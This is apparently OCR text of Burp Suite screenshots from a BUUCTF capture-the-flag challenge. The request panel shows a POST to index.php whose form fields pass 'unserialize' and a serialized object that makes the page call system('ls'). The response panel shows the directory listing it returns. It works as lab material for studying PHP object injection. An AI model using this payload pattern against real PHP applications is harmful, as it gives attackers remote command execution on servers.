 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
f3efbd1c-e8c2-4635-ae79-bbe7a331fbe4.node5
.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type :
application/x-www-form-urlencoded
8 Content-Length : 75
9 Origin:
http://f3efbd1c-e8c2-4635-ae79-bbe7a331fbe
4.node5.buuoj.cn:81
10 Connection : close
11 Referer:
http://f3efbd1c-e8c2-4635-ae79-bbe7a331fbe
4.node5.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests : 1
13
14 func=unserialize &p=
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";
s:6:"system";}
? Search... 0 matches
Pretty Raw Hex Render \n
16 body{
17 background:url("bg.jpg")no-repeat
;
18 background-size :100%;
19 }
20 p{
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout(
"document.form1.submit()" ,5000)
29 </script>
30 <p>
31 bg.jpg
32 index.php
33 index.php
</p>
34 <form id=form1 name=form1 action="
index.php" method=post>
35 <input type=hidden id=func name=
func value='date'>
36 <input type=hidden id=p name=p
value='Y-m-d h:i:s a'>
37 </body>
38 </html>
39
? Search... 0 matches